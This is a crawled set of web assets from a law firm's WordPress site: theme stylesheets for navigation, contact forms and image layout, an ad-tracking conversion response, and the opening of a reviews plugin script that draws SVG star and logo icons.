.home-results .main-title {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0 10px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
  font-weight: 400;
  font-size: 32px;
}

.home-cta .title-line,
.home-social .title-line,
.home-results .title-line {
  position: absolute;
  top: 50%;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: var(--light-grey);
  -webkit-filter: brightness(0.85);
  filter: brightness(0.85);
}

/* breadcrumbs link color & weight*/
* .breadcrumbs {
  flex: 0 0 100%;
  background-color: var(--grye-bg-breadcrambs);
  padding: 8px 15px;
  border-radius: 4px;
}

* .breadcrumbs a {
  color: var(--light-blue);
}

* .breadcrumbs a:hover {
  color: var(--red);
}

* .breadcrumbs a,
* .breadcrumbs .breadcrumb_last {
  font-size: 20px;
  font-weight: 700;
  font-family: var(--text-font);
}

/*style for protected page */

.post-password-message,
.post-password-form,
.post-password-form .password-title,
.post-password-form .password-content,
.protected-content {
  text-align: center;
}

.post-password-form .password-title {
  font-weight: 400;
  font-size: 34px;
}

.post-password-form .button-primary {
  font-family: var(--heading-font);
  font-size: 20px;
  display: block;
  margin: 0 auto;
  min-width: 300px;
  background-color: var(--red);
  color: var(--white);
  border-radius: 5px;
  padding: 2px 20px 3px;
  text-transform: uppercase;
  transition: all 0.3s ease-out;
}

.post-password-form .button-primary:hover {
  filter: brightness(110%);
}

.post-password-form .form-control {
  font-size: 20px;
  line-height: 34px;
}

/*style for post*/
.post-4000 img {
  width: fit-content;
  max-width: 40%;
  float: right;
  margin-left: 15px;
  box-shadow: 0 0 20px rgb(0 0 0 / 20%);
  border-radius: 5px;
}

.navigation {
  display: flex;
  justify-content: space-between;
}

.navigation a {
  color: var(--light-blue);
  font-size: 20px;
}

@media (min-width: 1001px) {
  .masthead .logo-items {
    margin-bottom: 12px;
  }

  body.admin-bar .masthead {
    top: 32px;
  }

  .masthead .menus {
    margin: 0 -25px;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }

  .masthead .item-mobile {
    display: none;
  }

  .mobile-nav {
    display: none;
  }

  .masthead .main-nav ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin: 0;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }

  .masthead .main-nav ul > li {
    padding: 7px 26px;
    position: relative;
    margin-bottom: 0 !important;
  }

  .masthead .main-nav ul > li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    display: none;
    z-index: 1000;
    list-style: none;
  }

  .masthead .main-nav ul > li:hover > .sub-menu {
    display: block;
    min-width: 225px;
    white-space: nowrap;
  }

  .masthead .main-nav ul > li > .sub-menu > li {
    position: relative;
    padding-right: 15px;
  }

  .masthead .main-nav .sub-menu > li {
    width: 100%;
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .masthead .main-nav .sub-menu > li:hover {
    background-color: var(--dark-blue);
  }

  .masthead .main-nav ul > li > .sub-menu .sub-menu {
    position: absolute;
    left: 99%;
    top: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    height: 0;
    width: 0;
    overflow: hidden;
    padding: 15px;
  }

  .masthead .main-nav ul .sub-menu > li > .sub-menu {
    position: absolute;
    left: 99%;
    top: 0;
    background-color: var(--blue);
    -webkit-backdrop-filter: blur(5px);
    backdrop-filter: blur(5px);
    height: 0;
    width: 0;
    overflow: hidden;
    padding: 0;
  }

  .masthead .main-nav ul .sub-menu > li:hover > .sub-menu,
  .masthead .main-nav ul .sub-menu > li > a:focus + .sub-menu,
  .masthead .main-nav ul .sub-menu > li:focus-within > .sub-menu {
    width: initial;
    height: initial;
    min-width: 225px;
    list-style: none;
  }

  .masthead .main-nav ul > li > .sub-menu a {
    font-family: var(--heading-font);
    font-size: 18px;
    text-transform: capitalize;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
  }

  .masthead .main-nav .main-menu li {
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
  }

  .masthead .main-nav .main-menu > li:hover {
    background-color: #284d80;
    border-top: 4px solid #678dc2;
  }

  .masthead .main-nav .main-menu .menu-item-has-children:hover {
    background-color: var(--dark-blue);
    border-top: 4px solid transparent;
  }

  .masthead .main-nav .main-menu > .menu-item-has-children {
    position: relative;
  }

  .masthead .main-nav .main-menu > .menu-item-has-children:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    width: 15px;
    height: 10px;
    -webkit-clip-path: polygon(50% 38%, 73% 0, 100% 0, 50% 80%, 0 0, 27% 0);
    clip-path: polygon(50% 38%, 73% 0, 100% 0, 50% 80%, 0 0, 27% 0);
    background-color: var(--white);
  }

  .masthead .main-nav .main-menu > .menu-item-has-children:hover:after {
    background-color: var(--blue);
  }

  /* Sidebar for all pages (need dublicate in blog-style.php) */

  /* .sidebar .right-col { position: sticky; top: 32px; } */
}

@media (max-width: 1000px) {
  .mobile-full-overlay.over-active {
    content: '';
    width: 100%;
    height: 100vh;
    background-color: rgba(0, 0, 0, 30%);
    overflow: hidden;
    position: fixed;
    top: 0;
    z-index: 1;
  }

  .sub-menu.is-opened {
    border-top: 1px solid rgba(205, 32, 39, 1);
  }

  .masthead {
    position: relative;
    padding: 10px 10px 0 10px;
  }

  .masthead .logo-items.flex {
    text-align: center;
    margin-bottom: 0;
  }

  .masthead .logo-items .logo-container {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
  }

  .masthead .logo-items .slogan {
    -webkit-box-flex: 1;
    -ms-flex: 1 5 auto;
    flex: 1 5 auto;
  }

  .masthead .logo-items .phone {
    -webkit-box-flex: 2;
    -ms-flex: 2 1 auto;
    flex: 2 1 auto;
  }

  .masthead .logo-items .call {
    font-size: 15px;
  }

  .masthead .item-mobile {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-padding-start: 0;
    padding-inline-start: 0;
    -webkit-margin-before: 0;
    margin-block-start: 0;
    -webkit-margin-after: 0;
    margin-block-end: 0;
  }

  .masthead .item-mobile li {
    list-style: none;
    font-size: 20px;
    text-transform: uppercase;
  }

  .masthead .item-mobile .mobile-chat {
    padding: 17px 45px 10px 10px;
  }

  .masthead .item-mobile .mobile-chat a {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .masthead .item-mobile .mobile-chat .image-chat {
    width: 20px !important;
    height: 20px !important;
    overflow: hidden;
    margin-left: 5px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }

  .masthead .item-mobile .mobile-chat .image-chat svg {
    width: 20px;
    height: auto;
  }

  .masthead .ham-dropdown {
    position: relative;
    top: -5px;
    font-size: 30px;
  }

  /*.masthead .item-mobile .mobile-chat .image-chat {width: 20px; margin-left: 10px; margin-top: -15px;}*/
  /*.masthead .item-mobile .mobile-chat .image-chat,*/
  /*.masthead .item-mobile .mobile-chat .image-chat img {transform: scale(1.3);}*/
  .masthead .item-mobile .mobile-contact {
    padding: 17px 0 17px 46px;
  }

  .masthead .menus {
    margin: 0 -10px;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  .mobile-nav {
    font-family: var(--heading-font);
    font-size: 21px;
    text-transform: uppercase;
    padding: 9px 10px;
    margin-right: 15px;
  }

  .mobile-nav span {
    font-size: 18px;
  }

  .mobile-nav:hover {
    background-color: #314a6a;
    cursor: pointer;
    border-radius: 4px;
  }

  .main-nav {
    position: absolute;
    top: 7%;
    width: 75%;
    height: 100vh;
    background: var(--dark-blue);
    border-top: 1px solid #aaa;
    height: auto;
    overflow: hidden;
    -webkit-transition: -webkit-transform 0.25s;
    transition: -webkit-transform 0.25s;
    -o-transition: transform 0.25s;
    transition: transform 0.25s;
    transition: transform 0.25s, -webkit-transform 0.25s;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    z-index: 3;
  }

  #mobile-nav-input:checked + * + .main-nav {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    height: 100vh;
    position: fixed;
  }

  .main-nav .menu-item-has-children {
    position: relative;
  }

  .main-nav .menu-item-has-children .menu-arrow {
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 31px;
    background-color: rgba(255, 255, 255, 0.085);
  }

  .main-nav .menu-item-has-children .menu-arrow:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 50%;
    width: 8px;
    height: 8px;
    border-right: 2px solid #a5a5a5;
    border-top: 2px solid #a5a5a5;
    -webkit-transform: rotate(135deg) translateX(-50%);
    -ms-transform: rotate(135deg) translateX(-50%);
    transform: rotate(135deg) translateX(-50%);
  }

  .main-nav .menu-item-has-children .is-active.menu-arrow:after {
    -webkit-transform: rotate(-45deg) translateX(50%);
    -ms-transform: rotate(-45deg) translateX(50%);
    transform: rotate(-45deg) translateX(50%);
  }

  .main-nav .main-menu li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.08);
    padding: 9px 0 9px 28px;
  }

  .main-nav .main-menu > li .sub-menu {
    margin-left: -28px;
  }

  .main-nav .main-menu li a {
    font-size: 15px;
    font-family: var(--text-font);
    line-height: 2;
    padding-right: 20px;
  }

  .main-nav ul .sub-menu {
    display: none;
    background-color: #162233;
  }

  .main-nav .sub-menu.is-opened {
    display: block;
  }

  .menu-item-has-children .sub-menu.also-opened {
    display: block;
  }

  .masthead .menus .main-nav .menu-primary-navigation-container {
    overflow: scroll;
  }
}

@media (max-width: 750px) {
  .masthead .search {
    display: none;
  }

  .head-search {
    display: none;
  }

  .masthead .slogan {
    display: none;
  }

  .masthead .logo-container {
    max-width: 45%;
  }

  .masthead .tel-image {
    display: none;
  }
}

@media (max-width: 530px) {
  .navigation {
    margin: 25px 0;
  }
}

@media (max-width: 480px) {
  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel .tel-number {
    font-size: 21px;
  }

  .masthead .logo-container {
    max-width: 60%;
  }

  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel .tel-number {
    font-size: 21px;
  }

  .masthead .item-mobile .mobile-chat a {
    font-size: 18px;
  }

  .masthead .item-mobile .mobile-contact a {
    font-size: 18px;
  }

  .mobile-nav span {
    font-size: 20px;
    margin-right: 5px;
  }

  .masthead .item-mobile {
    width: 63%;
    justify-content: space-between;
    overflow: hidden;
  }

  .masthead .mobile-nav {
    width: 37%;
    margin-right: 0;
    padding: 10px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
  }

  .masthead .item-mobile .mobile-chat {
    padding: 20px 10px;
  }

  .masthead .item-mobile .mobile-contact {
    padding: 20px 10px;
  }

  * .breadcrumbs {
    line-height: 1.7;
  }
}

@media (max-width: 375px) {
  .masthead .logo-items .call {
    font-size: 13px;
  }

  .masthead .logo-items .tel > a {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
    font-size: 20px;
  }

  .masthead .item-mobile .mobile-contact {
    padding-left: 0;
  }
}

@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

/* FEATURES > YouTube Player */
.youtube-player {
  position: relative;
  padding-bottom: 56.23%;
  /* Use 75% for 4:3 videos */
  height: 0;
  max-width: 100%;
  background: var(--color-near-black);
  margin: 20px 0 50px;
}

.youtube-player-inner {
  width: 100%;
  height: 100%;
  content: '';
  overflow: hidden;
  position: absolute;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -ms-align-items: center;
  align-items: center;
  justify-content: center;
}

.youtube-player iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
}

.youtube-player img {
  bottom: 0;
  display: block;
  left: 0;
  margin: auto;
  max-width: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  border: none;
  height: auto;
  cursor: pointer;
  transition: all 200ms ease-out;
}

/*Properly aligned images embed in content*/
.wp-block-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
}
img {
  max-width: 100%;
  max-height: 100%;
}
a:has(img.alignleft) {
  float: left;
  display: flex;
}

.wp-block-image.size-full {
  width: 100%;
}

.wp-block-image .alignleft {
  float: left;
  display: block;
  margin: 10px 20px 0px 0px;
  max-width: 100%;
}
.wp-block-image .alignleft img {
  display: block;
}
@media (max-width: 500px) {
  a:has(img.alignleft) {
    width: 100%;
  }
  a:has(img.alignleft) img.alignleft {
    width: 100%;
    height: auto;
    object-fit: contain;
  }
  .wp-block-image .alignleft {
    float: none;
    width: 100%;
    height: auto;
    margin: 0px 0px 20px 0px !important;
  }
  .wp-block-image .alignleft img {
    width: 100%;
    height: auto;
  }
}
p:has(.alignleft) {
  max-width: 100%;
  width: fit-content;
  margin: 0;
  margin-right: 20px;
  display: flex;
  float: left;
}
@media (max-width: 500px) {
  p:has(.alignleft) {
    width: 100%;
  }
}
p:has(.alignleft) img.alignleft {
  margin: 0;
  margin-right: 0;
}
.alignleft {
  margin-right: 20px;
  margin-bottom: 35px;
  float: left;
}
@media (max-width: 500px) {
  .alignleft {
    width: 100%;
  }
}
.alignleft img {
  width: 100% !important;
  height: auto !important;
}
.aligncenter {
  max-width: 100%;
}
.aligncenter img {
  width: 100%;
  height: auto;
  display: block;
}
img.aligncenter {
  display: block;
  max-width: 100%;
  height: auto;
}
iframe {
  max-width: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .hide-on-mobile {
    display: none !important;
  }
}
@media (max-width: 1023px) {
  .hide-on-tablet {
    display: none !important;
  }
}
@media (min-width: 1024px) {
  .hide-on-desktop {
    display: none !important;
  }
}

.wp-block-image .alignleft {
  margin-right: 10px !important;
}


#xstats {
	width: 0;
	height: 0;
	position: fixed;
    	top: 0;
    	left: 0;
    	transform: translateX(-100%);
}

--- FILE ---
content_type: text/css
request_url: https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.2.2
body_size: 1649
content:
.alt-banner {
  margin-bottom: 0;
  position: relative;
  display: flex;
  align-items: center;
}

.alt-banner picture {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 0;
}

.alt-banner picture img {
  display: block;
  width: 100%;
  height: 100%;
  object-position: center;
  object-fit: cover;
  z-index: 0;
}

.alt-banner .hero-content {
  width: calc(100% - 60px);
  max-width: 1100px;
  margin: 0 auto;
  padding: 180px 12px 28px;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  row-gap: 25px;
}

@media (min-width: 768px) {
  .alt-banner .hero-content {
    padding: 75px 0;
    display: grid;
    grid-template-columns: minmax(50%, 580px) minmax(30%, 50%);
    justify-content: space-between;
  }
}
.alt-banner .hero-content .hero-title {
  margin: 0;
  color: #FFF;
  text-align: center;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
  font-size: 36px;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-title {
    grid-column: 1/2;
    font-size: 50px;
    text-align: left;
  }
}
.alt-banner .hero-content .hero-byline {
  margin: 0;
  color: #FFF;
  text-align: center;
  font-family: "Oswald", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .alt-banner .hero-content .hero-byline {
    grid-column: 1/2;
    font-size: 34px;
    text-align: left;
  }
}
.alt-banner .hero-content .reviews {
  all: unset;
  display: flex;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews {
    grid-column: 2/3;
    justify-self: end;
  }
}

.alt-banner .hero-content .reviews > * {
  width: 208px;
  height: 40px;
  display: block;
  object-fit: contain;
}
@media (min-width: 768px) {
  .alt-banner .hero-content .reviews > * {
    width: 340px;
    height: 68px;
  }
}

.alt-banner .hero-content .button {
  display: block;
  font-size: clamp(15px, 1.5vw, 20px);
  padding: 15px 30px;
  text-transform: uppercase;
  color: #fff;
  text-shadow: 0px 0px 0 #fff, 2px 2px 2px rgba(255, 255, 255, 0);
}
@media (min-width: 768px) {
  .alt-banner .hero-content .button {
    grid-column: 1/2;
  }
}

.custom-links {
  margin: 30px 0 50px;
}
.custom-links .item {
  margin-top: 20px;
}
.custom-links .item .heading {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: solid 1px #fff;
  cursor: pointer;
  padding-bottom: 20px;
}
.custom-links .item .heading .title {
  font-family: var(--heading-font);
  font-weight: 400;
  font-size: 20px;
  text-transform: uppercase;
  line-height: 1.2;
  margin: 0 20px 0 0;
}
.custom-links .item .heading svg.less {
  display: none;
}
.custom-links .item ul {
  display: none;
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.custom-links .item ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.custom-links .item ul li a {
  color: #fff;
  font-size: 14px;
}
.custom-links .item.open .heading svg.less {
  display: block;
}
.custom-links .item.open .heading svg.plus {
  display: none;
}
.custom-links .item.open ul {
  display: block;
}

.widget {
  margin-top: 40px;
  background-color: var(--dark-blue);
  color: var(--white);
  border-top: 5px solid var(--red);
  padding: 30px 25px 10px !important;
}
.widget .widget-title {
  font-family: var(--heading-font);
  font-weight: 400;
  margin: 0 0 10px 0;
  font-size: 32px;
  padding-bottom: 15px;
  text-transform: uppercase;
  border-bottom: 1px dashed var(--grey);
  text-align: center;
  line-height: 1.2;
  color: #fff;
}
.widget ul {
  list-style: none;
  list-style-type: "-";
  margin: 15px 0;
  padding: 0 0 0 5px;
  position: relative;
  color: var(--red);
}
.widget ul li {
  font-size: 14px;
  padding: 10px 0 10px 10px;
  text-transform: uppercase;
}
.widget ul li a {
  color: #fff !important;
  font-size: 14px;
  text-decoration: none;
}

.page-template-template-contact .contact-banner {
  width: 100%;
  min-height: 600px;
  height: fit-content;
  position: relative;
  background-color: rgb(35, 53, 77);
  border-top: 4px solid var(--red);
}
.page-template-template-contact .contact-banner__container {
  max-width: 1600px;
  width: 95%;
  margin: 0 auto;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
}
.page-template-template-contact .contact-banner__container .form {
  max-width: 100%;
  max-height: 100%;
  height: fit-content;
  padding: 40px 20px;
  display: flex;
  flex: 1;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form {
    padding: 40px 50px;
  }
}
.page-template-template-contact .contact-banner__container .form .title {
  margin-bottom: 50px;
  font-family: "Oswald", sans-serif;
  font-size: 32px;
  font-weight: 400;
  line-height: 47px;
  text-align: left;
  text-transform: uppercase;
  color: #fff;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper {
  width: 100%;
  max-width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_hidden,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gfield_visibility_hidden {
  display: none !important;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper form {
  width: 100%;
  display: flex;
  flex-direction: column;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body {
  max-width: 100%;
  margin-bottom: 50px;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
  max-width: 100%;
  padding: 0;
  flex: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: flex-start;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
  max-width: 100%;
  margin-bottom: 25px;
  display: flex;
  flex: 0 0 100%;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: none;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container {
  width: 100%;
  display: flex;
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  max-width: 100%;
  height: 60px;
  padding: 0px 20px;
  flex: 1;
  display: flex;
  font-family: "Lato", sans-serif;
  font-weight: var(--bold);
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 1px;
  border: 1px solid rgb(35, 53, 77);
  border-radius: 5px;
  color: rgb(35, 53, 77);
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container input::placeholder,
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea::placeholder {
  color: rgb(35, 53, 77);
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield .ginput_container textarea {
  height: fit-content;
  padding: 20px;
}
@media (min-width: 768px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields {
    display: flex;
    flex-flow: row wrap;
    justify-content: space-between;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield {
    flex: 0 0 33%;
  }
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_body .gform_fields .gfield:last-child {
    flex: 0 0 100%;
  }
}
.page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
  max-width: 100%;
  width: fit-content;
  height: 71px;
  margin: 0 auto;
  padding: 10px 30px;
  border: none;
  display: block;
  font-family: "Oswald", sans-serif;
  font-weight: 400;
  font-size: 22px;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #fff;
  cursor: pointer;
}
@media (max-width: 767px) {
  .page-template-template-contact .contact-banner__container .form .gform_wrapper .gform_footer .gform_button {
    font-size: 14px;
  }
}
.page-template-template-contact .cta-banner {
  width: 100%;
  padding: 50px 0;
  background-color: rgb(245, 245, 245);
}
.page-template-template-contact .cta-banner__text {
  max-width: 1400px;
  width: 90%;
  margin: 0 auto;
}
.page-template-template-contact .cta-banner__text > * {
  font-family: "Lato", sans-serif;
  font-size: 20px;
  font-weight: 700;
  line-height: 24px;
  text-align: center;
}
.page-template-template-contact .cta-banner__text > * strong {
  color: var(--red);
  font-family: "Oswald", sans-serif;
  font-size: 60px;
  font-weight: 400;
  line-height: 88.92px;
  text-align: center;
}
.page-template-template-contact .two-cols {
  display: grid;
  grid-template-columns: 75% 25%;
  background-color: #fff;
}
@media (max-width: 767px) {
  .page-template-template-contact .two-cols {
    grid-template-columns: 100%;
  }
}
.page-template-template-contact .two-cols .col__container {
  max-width: 700px;
  width: 90%;
  margin: 0 auto;
  padding: 90px 0;
}
.page-template-template-contact .two-cols .col:has(.locations) {
  padding: 0 20px;
  background-color: rgb(35, 53, 77);
}
.page-template-template-contact .two-cols .col:has(.locations) .locations {
  display: flex;
  flex-direction: column;
  gap: 50px;
}
.page-template-template-contact .two-cols .col:has(.locations) .locations > .title {
  margin-bottom: 0;
  font-family: "Oswald", sans-serif;
  font-weight: 500;
  font-size: 36px;
  line-height: 53px;
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title {
  margin: 0;
  width: fit-content;
  padding-bottom: 10px;
  position: relative;
  display: flex;
  color: #fff;
  font-family: "Oswald", sans-serif;
  font-size: 34px;
  font-weight: 400;
  line-height: 50px;
  text-align: left;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .title::after {
  content: "";
  width: 100px;
  height: 5px;
  position: absolute;
  top: 100%;
  left: 0;
  display: block;
  background-color: var(--secondaryColor);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm,
.page-template-template-contact .two-cols .col:has(.locations) .location .address,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone {
  margin-bottom: 20px;
  color: #fff;
  font-family: "Lato", sans-serif;
  font-size: 20px;
  line-height: 24px;
  text-align: left;
  cursor: auto;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a {
  color: #fff;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .address a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .hours a:hover,
.page-template-template-contact .two-cols .col:has(.locations) .location .phone a:hover {
  color: rgb(38, 107, 191);
}
.page-template-template-contact .two-cols .col:has(.locations) .location .firm {
  font-weight: 700;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .hours {
  width: 100%;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map {
  width: 100%;
  height: 350px;
  display: flex;
}
.page-template-template-contact .two-cols .col:has(.locations) .location .map iframe {
  width: 100%;
  height: 100%;
  margin-top: 30px;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://conversions.ppcprotect.com/v1/tracking/conversion?accid=7556&accidt=JDJ5JDEwJEpzT2VhMEdoVmExdTJPUGs1MnhSWXVRUEV0ekhtZ3pHdzc1alNWL01KR3RhOFdVQkpLYWpt&accidt2=X15sdfPodiofsHHjk789eew122ppc
body_size: -145
content:
Conversion accepted

--- FILE ---
content_type: application/javascript
request_url: https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96
body_size: 7501
content:
function rplg_svg() {
    return '' +
    '<svg>' +
        '<defs>' +
            '<g id="rp-star" width="17" height="17">' +
                '<path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path>' +
            '</g>' +
            '<g id="rp-star-half" width="17" height="17">' +
                '<path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path>' +
            '</g>' +
            '<g id="rp-star-o" width="17" height="17">' +
                '<path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path>' +
            '</g>' +
            '<g id="rp-logo-g" height="44" width="44" fill="none" fill-rule="evenodd">' +
                '<path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path>' +
            '</g>' +
            '<g id="rp-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)">' +
                '<path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path>' +
            '</g>' +
            '<g id="rp-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve">' +
